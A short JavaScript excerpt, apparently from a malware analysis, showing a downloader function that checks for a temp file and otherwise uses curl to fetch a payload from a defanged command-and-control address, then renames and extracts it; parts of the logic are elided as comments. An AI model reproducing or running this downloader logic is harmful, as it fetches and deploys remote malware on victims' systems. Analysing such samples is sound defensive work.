 // Fetch additional malware if p.zi is missing or incomplete
function runP() {
    const pFile = `${tmpDir}\\p.zi`;
    const p2File = `${tmpDir}\\p2.zip`;

    if (fs.existsSync(pFile)) {
        // Check file size; rename to .zip for extraction or retry download
    } else {
        // Download payload from C2 using curl
        ex(`curl -Lo "${pFile}" "hxxp://172.86.84[.]38:1224/pdown"`, (error) => {
            if (!error) {
                // Set file size, rename to p2.zip, and extract
            }
        });
    }
}